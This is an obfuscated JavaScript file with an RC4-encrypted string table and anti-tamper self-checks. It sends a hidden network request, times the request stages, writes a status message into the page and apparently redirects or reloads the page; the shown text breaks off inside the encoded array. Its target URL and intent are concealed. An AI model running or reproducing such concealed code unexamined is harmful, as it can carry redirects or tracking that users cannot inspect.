_0xdf7e=function(_0x7ae9b4,_0x1777e0){_0x7ae9b4=_0x7ae9b4-0x0;var _0x22cd7a=_0xf7ed[_0x7ae9b4];if(_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4908dd=function(){return this;};var _0x23e364=_0x4908dd();var _0x2aa026='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x23e364['\x61\x74\x6f\x62']||(_0x23e364['\x61\x74\x6f\x62']=function(_0x5f4177){var _0xf0b130=String(_0x5f4177)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x215b04=0x0,_0x394b6c,_0x3517df,_0xda8a9d=0x0,_0x356f3e='';_0x3517df=_0xf0b130['\x63\x68\x61\x72\x41\x74'](_0xda8a9d++);~_0x3517df&&(_0x394b6c=_0x215b04%0x4?_0x394b6c*0x40+_0x3517df:_0x3517df,_0x215b04++%0x4)?_0x356f3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x394b6c>>(-0x2*_0x215b04&0x6)):0x0){_0x3517df=_0x2aa026['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3517df);}return _0x356f3e;});}());var _0x8eb92a=function(_0x4e353d,_0x2dcdc7){var _0x12a027=[],_0x35804b=0x0,_0x3a45c4,_0x1be3f8='',_0x437370='';_0x4e353d=atob(_0x4e353d);for(var _0xa8291=0x0,_0x2b8597=_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0xa8291<_0x2b8597;_0xa8291++){_0x437370+='\x25'+('\x30\x30'+_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa8291)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4e353d=decodeURIComponent(_0x437370);for(var _0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x12a027[_0x5f434d]=_0x5f434d;}for(_0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x35804b=(_0x35804b+_0x12a027[_0x5f434d]+_0x2dcdc7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5f434d%_0x2dcdc7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;}_0x5f434d=0x0;_0x35804b=0x0;for(var _0x26eb00=0x0;_0x26eb00<_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0x26eb00++){_0x5f434d=(_0x5f434d+0x1)%0x100;_0x35804b=(_0x35804b+_0x12a027[_0x5f434d])%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;_0x1be3f8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26eb00)^_0x12a027[(_0x12a027[_0x5f434d]+_0x12a027[_0x35804b])%0x100]);}return _0x1be3f8;};_0xdf7e['\x72\x63\x34']=_0x8eb92a;_0xdf7e['\x64\x61\x74\x61']={};_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2fdb02=_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4];if(_0x2fdb02===undefined){if(_0xdf7e['\x6f\x6e\x63\x65']===undefined){var _0x59b8cb=function(_0x2ab295){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ab295;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x309366=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x309366['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4cc01a){if(!Boolean(~_0x4cc01a)){return _0x4cc01a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x15635e){for(var _0x222862=0x0,_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x222862<_0xdb87ec;_0x222862++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x15635e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59b8cb(_0xdf7e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf7e['\x6f\x6e\x63\x65']=!![];}_0x22cd7a=_0xdf7e['\x72\x63\x34'](_0x22cd7a,_0x1777e0);_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4]=_0x22cd7a;}else{_0x22cd7a=_0x2fdb02;}return _0x22cd7a;};(function(){var _0xc2820d={'\x41\x78\x6c':function _0x417ec1(_0x1092fe,_0x23e3c9){return _0x1092fe+_0x23e3c9;},'\x4c\x4e\x74':function _0x5c0e26(_0x497c05,_0x3ede24){return _0x497c05+_0x3ede24;},'\x68\x44\x65':function _0x2a3f1f(_0xf53bc,_0x18827e){return _0xf53bc-_0x18827e;},'\x70\x4b\x61':function _0x5c7cef(_0x32678f,_0x447d97){return _0x32678f+_0x447d97;},'\x47\x41\x7a':function _0x4394bd(_0x1745e8,_0xa32a6f){return _0x1745e8-_0xa32a6f;},'\x78\x64\x57':function _0x4d65fa(_0x2a964b,_0x3fb4d3){return _0x2a964b(_0x3fb4d3);},'\x53\x44\x46':function _0x8ef1e0(_0x40e70a,_0x2d6750){return _0x40e70a+_0x2d6750;},'\x71\x57\x50':function _0x3627a3(_0x20b4fe,_0x3d4c85){return _0x20b4fe+_0x3d4c85;},'\x6e\x4e\x43':function _0x8edc20(_0x4b5b58,_0x483157){return _0x4b5b58+_0x483157;},'\x67\x44\x58':function _0x17271d(_0x122020,_0x1a9ec5){return _0x122020-_0x1a9ec5;},'\x44\x73\x48':function _0x5e5fb2(_0x23d906,_0x2c06f6){return _0x23d906+_0x2c06f6;},'\x57\x56\x45':function _0x2f5737(_0x2999c8,_0x697fe0){return _0x2999c8==_0x697fe0;}};var _0x2e8d44=_0xdf7e('0x0', '\x40\x57\x61\x61')[_0xdf7e('0x1', '\x68\x79\x78\x32')]('\x7c'),_0x3e0c3c=0x0;while(!![]){switch(_0x2e8d44[_0x3e0c3c++]){case'\x30':var _0x72d6a4=new _0x22bbac[_0xdf7e('0x2', '\x6e\x79\x58\x50')](0x3);continue;case'\x31':var _0x3d503b=function(){_0x72d6a4[0x2]='\x72\x3a'+_0x176bb1[_0xdf7e('0x3', '\x43\x26\x55\x79')](new _0x22bbac[_0xdf7e('0x4', '\x68\x79\x78\x32')]()[_0xdf7e('0x5', '\x31\x77\x31\x41')](),_0x629c3e);_0x5dc336[_0xdf7e('0x6', '\x69\x4c\x49\x59')](_0xdf7e('0x7', '\x38\x28\x4f\x29'))[_0xdf7e('0x8', '\x77\x47\x57\x28')]=_0x176bb1[_0xdf7e('0x9', '\x6a\x28\x40\x4a')](_0xdf7e('0xa', '\x73\x6f\x61\x76'),_0x176bb1[_0xdf7e('0xb', '\x36\x39\x26\x40')](_0x416646,_0x176bb1[_0xdf7e('0xc', '\x73\x6f\x61\x76')](_0x176bb1[_0xdf7e('0xd', '\x28\x38\x49\x64')](_0x51ae50,'\x20\x28')+_0x72d6a4[_0xdf7e('0xe', '\x6c\x21\x29\x2a')](),'\x29')));};continue;case'\x32':var _0x4703a1=_0xdf7e('0x10', '\x8b\x49\x3b\x6b\xdc\x70\x7e\x1a');continue;case'\x33':try{var _0x272d51=_0xdf7e('0x11', '\x73\x55\x34\x72')[_0xdf7e('0x12', '\x53\x55\x79\x2a')]('\x7c'),_0x254a32=0x0;while(!![]){switch(_0x272d51[_0x254a32++]){case'\x30':if(_0x22bbac[_0xdf7e('0x13', '\x4f\x21\x4e\x5a')]){_0x3b1f53=new _0x22bbac[_0xdf7e('0x13', '\x4f\x21\x4e\x5a')]();}else{_0x3b1f53=new _0x22bbac[_0xdf7e('0x14', '\x39\x76\x63\x5b')](_0xdf7e('0x15', '\x76\x58\x77\x30'));}continue;case'\x31':_0x3b1f53[_0xdf7e('0x16', '\x44\x65\x5b\x65')](_0xdf7e('0x17', '\x39\x76\x63\x5b'),_0xc2820d[_0xdf7e('0x18', '\x4e\x34\x23\x54')](_0xdf7e('0x19', '\x4e\x34\x23\x54'),_0x4703a1),![]);continue;case'\x32':_0x72d6a4[0x0]=_0xc2820d[_0xdf7e('0x1a', '\x31\x77\x31\x41')]('\x73\x3a',_0xc2820d[_0xdf7e('0x1b', '\x6c\x21\x29\x2a')](new _0x22bbac[_0xdf7e('0x1c', '\x62\x34\x51\x56')]()[_0xdf7e('0x1d', '\x24\x34\x70\x67')](),_0x629c3e));continue;case'\x33':_0x3b1f53[_0xdf7e('0x1e', '\x38\x28\x4f\x29')](null);continue;case'\x34':_0x22bbac[_0xdf7e('0x1f', '\x4b\x76\x78\x65')]=function(){if(!window[_0xdf7e('0x20', '\x32\x26\x67\x78')])_0x176bb1[_0xdf7e('0x21', '\x57\x21\x5d\x6f')](_0x3d503b);};continue;case'\x35':_0x3b1f53[_0xdf7e('0x22', '\x36\x39\x26\x40')]=function(){switch(_0x3b1f53[_0xdf7e('0x23', '\x43\x26\x55\x79')]){case 0x0:_0x51ae50=_0x176bb1[_0xdf7e('0x24', '\x70\x6a\x21\x32')](_0x176bb1[_0xdf7e('0x25', '\x70\x6a\x21\x32')](new _0x22bbac[_0xdf7e('0x26', '\x34\x66\x6f\x4f')]()[_0xdf7e('0x27', '\x76\x46\x32\x29')](),_0x629c3e),_0xdf7e('0x28', '\x4e\x78\x28\x40'));break;case 0x1:_0x51ae50=_0x176bb1[_0xdf7e('0x29', '\x28\x38\x49\x64')](_0x176bb1[_0xdf7e('0x2a', '\x36\x39\x26\x40')](new _0x22bbac[_0xdf7e('0x2b', '\x43\x26\x55\x79')]()[_0xdf7e('0x2c', '\x78\x72\x34\x71')](),_0x629c3e),_0xdf7e('0x2d', '\x47\x59\x74\x48'));break;case 0x2:_0x51ae50=_0x176bb1[_0xdf7e('0x2e', '\x40\x57\x61\x61')](_0x176bb1[_0xdf7e('0x2f', '\x4f\x21\x4e\x5a')](new _0x22bbac[_0xdf7e('0x30', '\x4b\x76\x78\x65')]()[_0xdf7e('0x31', '\x57\x21\x5d\x6f')](),_0x629c3e),_0xdf7e('0x32', '\x68\x79\x78\x32'));break;case 0x3:_0x51ae50=_0x176bb1[_0xdf7e('0x33', '\x78\x72\x34\x71')](_0x176bb1[_0xdf7e('0x34', '\x41\x4b\x44\x70')](new _0x22bbac[_0xdf7e('0x35', '\x75\x71\x69\x49')]()[_0xdf7e('0x36', '\x36\x51\x48\x54')](),_0x629c3e),_0xdf7e('0x37', '\x4d\x5b\x51\x70'));break;case 0x4:_0x51ae50=_0xdf7e('0x38', '\x4e\x34\x23\x54');_0x72d6a4[0x1]=_0x176bb1[_0xdf7e('0x39', '\x59\x69\x79\x78')]('\x63\x3a',_0x176bb1[_0xdf7e('0x3a', '\x36\x51\x48\x54')](new _0x22bbac[_0xdf7e('0x3b', '\x4e\x34\x23\x54')]()[_0xdf7e('0x3c', '\x28\x33\x40\x28')](),_0x629c3e));if(_0x176bb1[_0xdf7e('0x3d', '\x42\x72\x38\x71')](_0x3b1f53[_0xdf7e('0x3e', '\x73\x6f\x61\x76')],0xc8)){if(window[_0xdf7e('0x3f', '\x6c\x21\x29\x2a')]){_0x176bb1[_0xdf7e('0x40', '\x75\x71\x69\x49')](_0x3d503b);_0x22bbac[_0xdf7e('0x41', '\x62\x34\x51\x56')][_0xdf7e('0x42', '\x41\x4b\x44\x70')](_0xdf7e('0x43', '\x51\x7a\x32\x6a'),_0x22bbac[_0xdf7e('0x44', '\x73\x6f\x61\x76')]);}else{_0x22bbac[_0xdf7e('0x45', '\x77\x47\x57\x28')][_0xdf7e('0x46', '\x77\x47\x57\x28')]();}}break;}};continue;}break;}}catch(_0x1c6544){_0x51ae50+=_0xc2820d[_0xdf7e('0x47', '\x37\x74\x30\x51')](_0xc2820d[_0xdf7e('0x48', '\x73\x55\x34\x72')](_0xc2820d[_0xdf7e('0x49', '\x6c\x26\x56\x63')](new _0x22bbac[_0xdf7e('0x4a', '\x76\x58\x77\x30')]()[_0xdf7e('0x4b', '\x47\x59\x74\x48')](),_0x629c3e),_0xdf7e('0x4c', '\x53\x55\x79\x2a')),_0x1c6544);}continue;case'\x34':var _0x22bbac=this[_0xdf7e('0x4d', '\x6e\x79\x58\x50')];continue;case'\x35':var _0x5dc336=_0x22bbac[_0xdf7e('0x4e', '\x4b\x76\x78\x65')];continue;case'\x36':var _0x51ae50=_0xdf7e('0x4f', '\x31\x77\x31\x41');continue;case'\x37':var _0x416646=_0x22bbac[_0xdf7e('0x50', '\x51\x7a\x32\x6a')];continue;case'\x38':var _0x629c3e=new _0x22bbac[_0xdf7e('0x51', '\x42\x72\x38\x71')]()[_0xdf7e('0x52', '\x4e\x34\x23\x54')]();continue;case'\x39':var _0x3b1f53;continue;case'\x31\x30':var _0x176bb1={'\x77\x71\x6e':function _0x1ce3d8(_0x593826,_0x18f464){return _0xc2820d[_0xdf7e('0x53', '\x41\x4b\x44\x70')](_0x593826,_0x18f464);},'\x6f\x49\x53':function _0x276380(_0x5611dc,_0x163693){return _0xc2820d[_0xdf7e('0x54', '\x42\x72\x38\x71')](_0x5611dc,_0x163693);},'\x62\x6c\x71':function _0x44e3b1(_0x2cd187,_0x5c3e0d){return _0xc2820d[_0xdf7e('0x55', '\x76\x46\x32\x29')](_0x2cd187,_0x5c3e0d);},'\x47\x43\x64':function _0x16378e(_0x21fdb0,_0x5bea3b){return _0xc2820d[_0xdf7e('0x56', '\x69\x4c\x49\x59')](_0x21fdb0,_0x5bea3b);},'\x4d\x6e\x70':function _0x296aef(_0x523525,_0x5ce440){return _0xc2820d[_0xdf7e('0x57', '\x4e\x78\x28\x40')](_0x523525,_0x5ce440);},'\x45\x4b\x66':function _0x5e7833(_0x965a64){return _0x965a64();},'\x71\x68\x69':function _0x21514b(_0x146f02,_0x5707d1){return _0xc2820d[_0xdf7e('0x58', '\x4f\x21\x4e\x5a')](_0x146f02,_0x5707d1);},'\x61\x59\x75':function _0x3b45e8(_0x5743bd,_0x58a593){return _0xc2820d[_0xdf7e('0x59', '\x6c\x21\x29\x2a')](_0x5743bd,_0x58a593);},'\x66\x69\x55':function _0x285e4d(_0x43c5f1,_0x2786c8){return _0xc2820d[_0xdf7e('0x5a', '\x6c\x21\x29\x2a')](_0x43c5f1,_0x2786c8);},'\x53\x4f\x49':function _0x39df86(_0x3bdbc8,_0x5aeafb){return _0xc2820d[_0xdf7e('0x5b', '\x4e\x78\x28\x40')](_0x3bdbc8,_0x5aeafb);},'\x6a\x58\x6f':function _0x5a96ca(_0x41f4ea,_0x39b5ce){return _0xc2820d[_0xdf7e('0x5c', '\x73\x6f\x61\x76')](_0x41f4ea,_0x39b5ce);},'\x52\x47\x55':function _0x3ad905(_0xc15628,_0x44c147){return _0xc2820d[_0xdf7e('0x5d', '\x70\x6a\x21\x32')](_0xc15628,_0x44c147);},'\x67\x52\x42':function _0x150d04(_0x2529ba,_0x49947a){return _0xc2820d[_0xdf7e('0x5e', '\x42\x72\x38\x71')](_0x2529ba,_0x49947a);},'\x4c\x78\x50':function _0x4b7fe6(_0x4b30d2,_0x298232){return _0xc2820d[_0xdf7e('0x5f', '\x35\x6b\x72\x39')](_0x4b30d2,_0x298232);},'\x54\x53\x50':function _0x2bb001(_0x257129,_0x277172){return _0xc2820d[_0xdf7e('0x60', '\x38\x28\x4f\x29')](_0x257129,_0x277172);}};continue;}break;}}());var _0x528d=['\x61\x31\x6a\x44\x6d\x46\x44\x44\x6f\x32\x73\x41\x55\x63\x4b\x36\x4a\x63\x4f\x73\x48\x73\x4b\x50\x53\x47\x45\x3d','\x77\x34\x78\x68\x48\x73\x4f\x64\x4b\x52\x73\x3d','\x77\x36\x42\x70\x77\x35\x54\x43\x70\x54\x6f\x3d','\x77\x71\x55\x73\x49\x43\x62\x44\x74\x33\x7a\x43\x73\x63\x4f\x51\x77\x6f\x51\x6c\x44\x38\x4f\x78\x77\x34\x58\x43\x6f\x73\x4f\x46\x63\x6c\x73\x57\x61\x4d\x4f\x55','\x42\x38\x4f\x54\x45\x73\x4b\x35\x55\x6b\x4d\x3d','\x65\x78\x39\x48\x77\x72\x34\x54\x4e\x4d\x4f\x2f\x57\x31\x6f\x74','\x77\x36\x70\x57\x77\x71\x7a\x43\x6a\x43\x34\x4f\x5a\x67\x33\x44\x70\x55\x59\x41\x77\x36\x44\x44\x6e\x63\x4f\x6e\x45\x38\x4b\x52\x77\x72\x6f\x44\x77\x72\x62\x44\x76\x63\x4f\x33\x77\x35\x30\x39','\x77\x37\x74\x61\x77\x72\x59\x62\x77\x36\x51\x3d','\x77\x36\x46\x34\x46\x41\x3d\x3d','\x77\x6f\x74\x35\x42\x51\x55\x4d\x77\x72\x33\x44\x75\x47\x30\x3d','\x77\x37\x42\x71\x65\x58\x68\x4b\x77\x36\x44\x43\x6d\x63\x4f\x4a\x77\x70\x7a\x43\x6d\x73\x4b\x79\x77\x70\x54\x43\x68\x77\x62\x43\x71\x63\x4f\x65\x77\x34\x66\x43\x71\x73\x4f\x4a\x57\x33\x54\x43\x76\x58\x62\x43\x70\x41\x4c\x44\x70\x51\x3d\x3d','\x42\x42\x4c\x44\x6c\x73\x4b\x4d\x64\x41\x3d\x3d','\x77\x72\x58\x43\x6d\x73\x4b\x4f\x77\x34\x37\x44\x69\x58\x50\x43\x6c\x77\x3d\x3d','\x51\x73\x4f\x58\x45\x4d\x4b\x35','\x77\x36\x70\x43\x77\x72\x66\x43\x68\x79\x77\x64\x55\x77\x3d\x3d','\x77\x70\x6a\x44\x74\x38\x4f\x6e\x77\x72\x6e\x43\x6d\x78\x49\x3d','\x77\x35\x4e\x70\x56\x57\x62\x44\x73\x4d\x4b\x66\x4c\x63\x4b\x68\x77\x36\x34\x5a\x77\x70\x39\x48\x77\x37\x66\x44\x76\x7a\x6e\x44\x6e\x38\x4b\x6b\x77\x70\x62\x44\x70\x56\x77\x3d','\x52\x67\x30\x77\x50\x44\x41\x3d','\x47\x46\x55\x46','\x77\x34\x74\x31\x54\x32\x66\x44\x72\x63\x4b\x2f\x61\x73\x4b\x71\x77\x36\x38\x46','\x77\x37\x4e\x65\x77\x72\x54\x43\x67\x53\x59\x59\x50\x41\x33\x44\x6f\x68\x77\x4a\x77\x37\x50\x44\x75\x38\x4f\x6c\x44\x38\x4b\x58\x77\x72\x55\x53\x77\x72\x62\x44\x76\x63\x4f\x67','\x46\x4d\x4f\x4b\x46\x38\x4b\x2f\x51\x77\x3d\x3d','\x77\x6f\x5a\x61\x65\x41\x3d\x3d','\x77\x72\x66\x43\x73\x63\x4f\x70\x77\x35\x70\x59\x77\x71\x37\x44\x70\x58\x58\x44\x75\x58\x78\x6f','\x4b\x56\x67\x35\x77\x72\x31\x49\x77\x37\x5a\x5a\x77\x6f\x4c\x43\x6f\x54\x51\x76\x77\x71\x34\x75\x77\x34\x48\x43\x6a\x63\x4f\x77\x64\x44\x34\x37\x54\x33\x74\x6e\x77\x6f\x2f\x44\x71\x38\x4f\x4a\x77\x71\x6a\x43\x67\x63\x4b\x6c','\x77\x70\x4e\x31\x59\x73\x4b\x45\x62\x4d\x4b\x30\x77\x36\x44\x43\x6a\x43\x31\x34\x42\x79\x50\x44\x76\x57\x66\x44\x6e\x42\x48\x43\x75\x73\x4b\x56\x77\x71\x42\x55\x77\x72\x55\x3d','\x77\x37\x70\x53\x77\x72\x51\x4b\x77\x36\x34\x6b\x42\x78\x44\x44\x75\x63\x4b\x54\x77\x36\x50\x44\x6c\x38\x4b\x6d\x43\x69\x6c\x64\x77\x37\x58\x44\x70\x73\x4f\x38\x77\x71\x4c\x43\x6f\x30\x48\x43\x6a\x73\x4f\x6e\x47\x69\x68\x75\x64\x38\x4b\x2f','\x44\x73\x4f\x78\x77\x72\x64\x6f\x5a\x67\x3d\x3d','\x77\x72\x6a\x43\x67\x4d\x4b\x4e\x77\x35\x2f\x44\x6d\x48\x50\x43\x6f\x38\x4b\x75\x48\x33\x6c\x6e','\x77\x37\x42\x59\x77\x6f\x6e\x43\x6b\x54\x73\x47\x66\x41\x55\x3d','\x59\x4d\x4f\x47\x77\x37\x49\x4e\x4f\x6b\x58\x44\x73\x63\x4b\x64\x77\x34\x6e\x44\x6c\x6b\x34\x47\x52\x6a\x64\x43\x4b\x38\x4f\x68\x42\x4d\x4b\x45\x46\x73\x4b\x52\x48\x38\x4f\x61\x77\x35\x41\x71\x77\x35\x6c\x72\x52\x43\x5a\x30\x56\x55\x6c\x77\x77\x36\x30\x62\x77\x6f\x56\x68\x46\x31\x7a\x43\x6b\x6b\x6a\x43\x75\x4d\x4f\x37\x47\x38\x4b\x41\x77\x70\x44\x44\x72\x73\x4f\x33\x4a\x73\x4b\x56\x65\x30\x38\x7a\x77\x71\x4e\x76\x4a\x63\x4b\x41\x48\x73\x4b\x73\x77\x6f\x50\x44\x74\x6e\x34\x65\x45\x45\x63\x6c\x4c\x46\x58\x43\x75\x38\x4b\x4b\x77\x71\x4a\x72\x4c\x38\x4b\x74\x77\x6f\x54\x43\x72\x73\x4b\x35\x55\x79\x63\x4a\x77\x37\x63\x35\x77\x36\x77\x73','\x77\x34\x30\x38\x44\x32\x62\x43\x6e\x77\x3d\x3d','\x77\x34\x31\x6a\x77\x34\x4d\x3d','\x58\x6e\x73\x2b','\x77\x72\x46\x2b\x5a\x4d\x4b\x6d\x52\x73\x4b\x50\x77\x36\x76\x43\x68\x79\x30\x3d','\x77\x34\x39\x54\x4c\x47\x2f\x44\x6c\x6c\x6c\x6d\x77\x35\x41\x3d','\x77\x72\x4a\x31\x63\x73\x4b\x77\x53\x63\x4b\x4a\x77\x36\x76\x43\x6b\x51\x3d\x3d','\x52\x38\x4f\x64\x44\x63\x4b\x76','\x42\x38\x4f\x50\x66\x73\x4b\x56\x46\x32\x6b\x50\x77\x72\x6a\x44\x70\x63\x4b\x78\x77\x72\x5a\x62\x51\x42\x39\x76\x77\x37\x5a\x62\x77\x36\x6e\x43\x67\x6e\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x55\x37\x53\x6e\x66\x44\x6a\x67\x3d\x3d','\x42\x38\x4f\x50\x66\x73\x4b\x56\x46\x32\x6b\x50\x77\x72\x6a\x43\x68\x73\x4b\x36\x77\x72\x31\x64','\x77\x36\x46\x42\x77\x72\x76\x43\x69\x57\x63\x62\x66\x54\x48\x44\x6f\x78\x6f\x46\x77\x36\x2f\x44\x6c\x4d\x4b\x6f\x54\x38\x4f\x65\x77\x72\x45\x44\x77\x36\x58\x43\x70\x38\x4b\x6b\x77\x37\x59\x3d','\x52\x33\x55\x66\x77\x36\x34\x71','\x61\x73\x4f\x31\x4d\x63\x4f\x62\x46\x63\x4b\x76\x77\x6f\x50\x43\x69\x41\x3d\x3d','\x54\x73\x4f\x4d\x77\x37\x4d\x47\x4b\x30\x77\x3d','\x51\x63\x4f\x6a\x51\x73\x4b\x47\x5a\x79\x66\x43\x6a\x78\x44\x44\x6f\x52\x42\x31\x77\x37\x49\x4c\x44\x45\x44\x43\x67\x4d\x4f\x33\x64\x53\x4a\x34\x77\x36\x67\x2f\x77\x37\x74\x54','\x58\x55\x76\x44\x67\x38\x4f\x75\x77\x37\x41\x3d','\x77\x34\x52\x55\x65\x58\x78\x78\x50\x58\x68\x54\x77\x34\x4a\x48','\x57\x56\x37\x44\x6d\x77\x3d\x3d','\x77\x72\x7a\x43\x6f\x63\x4f\x72\x77\x35\x5a\x4a\x77\x6f\x50\x44\x6c\x47\x58\x44\x72\x6e\x45\x3d','\x77\x34\x48\x43\x6f\x31\x46\x6d\x77\x71\x2f\x44\x6f\x79\x44\x43\x6e\x51\x3d\x3d','\x45\x63\x4f\x49\x43\x63\x4b\x76\x51\x31\x37\x44\x71\x54\x72\x44\x75\x38\x4f\x49\x4b\x4d\x4f\x4c','\x58\x45\x50\x44\x69\x38\x4f\x76\x77\x37\x30\x3d','\x4b\x58\x4e\x6b\x44\x63\x4b\x33\x77\x35\x44\x44\x6e\x4d\x4f\x38\x77\x70\x48\x44\x76\x57\x67\x6c\x45\x77\x3d\x3d','\x77\x37\x4a\x57\x77\x72\x62\x43\x6b\x43\x77\x3d','\x77\x72\x73\x2f\x54\x32\x58\x44\x67\x30\x67\x3d','\x77\x71\x6c\x46\x66\x38\x4b\x64\x63\x67\x3d\x3d','\x46\x77\x76\x44\x6b\x38\x4b\x4b\x5a\x63\x4b\x39','\x77\x72\x4c\x44\x68\x52\x48\x44\x6c\x63\x4f\x4a\x4b\x79\x5a\x34\x59\x69\x41\x57\x77\x72\x42\x69\x45\x58\x50\x44\x6a\x51\x3d\x3d','\x4a\x67\x7a\x43\x6a\x73\x4f\x61\x57\x58\x63\x3d','\x77\x72\x59\x31\x52\x33\x4c\x44\x67\x6d\x50\x43\x68\x79\x4c\x44\x73\x79\x59\x4a\x62\x63\x4b\x69\x41\x6e\x30\x3d','\x48\x63\x4f\x6f\x77\x72\x4a\x75\x64\x38\x4f\x59','\x77\x34\x62\x43\x67\x38\x4f\x56\x5a\x46\x58\x43\x71\x41\x77\x54\x77\x36\x49\x6c\x57\x4d\x4b\x51\x47\x38\x4b\x6f\x77\x6f\x37\x44\x71\x58\x76\x44\x72\x4d\x4f\x6a\x42\x38\x4f\x36\x50\x77\x3d\x3d','\x42\x63\x4b\x62\x50\x63\x4f\x38\x59\x58\x30\x3d','\x4e\x42\x33\x43\x69\x63\x4f\x4e\x51\x6e\x50\x43\x73\x63\x4f\x71\x4d\x52\x52\x74\x77\x35\x62\x44\x68\x4d\x4b\x69\x77\x35\x33\x43\x71\x63\x4f\x70\x77\x35\x63\x64','\x56\x47\x77\x61\x77\x36\x67\x37\x77\x6f\x73\x3d','\x77\x72\x7a\x44\x6d\x38\x4f\x4e\x77\x70\x72\x43\x71\x6a\x54\x43\x68\x6b\x74\x37\x4c\x38\x4b\x44\x77\x36\x34\x3d','\x77\x72\x6e\x44\x69\x77\x62\x44\x6a\x4d\x4f\x48\x46\x51\x52\x79\x59\x6d\x63\x64\x77\x71\x42\x62\x48\x45\x37\x44\x68\x32\x6e\x43\x73\x31\x5a\x70\x77\x6f\x44\x44\x6a\x73\x4b\x58\x66\x6c\x67\x59\x77\x6f\x72\x44\x6d\x67\x4d\x3d','\x77\x35\x39\x34\x47\x38\x4f\x62\x4f\x41\x3d\x3d','\x77\x34\x68\x39\x54\x77\x3d\x3d','\x77\x72\x34\x7a\x53\x32\x66\x44\x76\x30\x58\x43\x6b\x6a\x2f\x44\x74\x41\x3d\x3d','\x4c\x52\x58\x43\x6b\x63\x4f\x41\x53\x6d\x58\x44\x71\x38\x4f\x4e\x43\x6e\x35\x5a\x77\x37\x2f\x44\x76\x38\x4b\x61\x77\x37\x66\x43\x69\x38\x4f\x62\x77\x71\x6f\x69\x43\x73\x4b\x4c\x77\x72\x46\x32\x55\x6c\x34\x41\x77\x35\x51\x3d','\x63\x31\x6a\x44\x67\x6b\x7a\x44\x6f\x51\x3d\x3d','\x77\x34\x5a\x66\x4c\x77\x3d\x3d','\x77\x37\x39\x32\x77\x34\x4c\x43\x73\x69\x62\x43\x6b\x38\x4b\x75','\x77\x72\x38\x2f\x53\x47\x58\x44\x6e\x31\x51\x3d','\x77\x34\x35\x66\x4d\x48\x6a\x44\x6b\x45\x45\x6d\x77\x34\x54\x43\x71\x42\x58\x43\x69\x63\x4f\x57\x77\x34\x72\x43\x67\x63\x4b\x49\x77\x72\x78\x2f','\x77\x71\x4e\x38\x62\x38\x4b\x68\x51\x63\x4b\x4b\x77\x35\x48\x43\x69\x69\x